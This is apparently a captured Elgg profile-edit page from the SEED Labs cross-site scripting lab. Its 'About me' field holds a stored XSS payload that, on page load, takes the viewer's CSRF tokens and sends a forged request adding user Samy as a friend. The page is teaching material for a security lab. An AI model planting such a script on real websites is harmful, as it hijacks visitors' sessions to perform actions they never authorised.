 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" +
ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description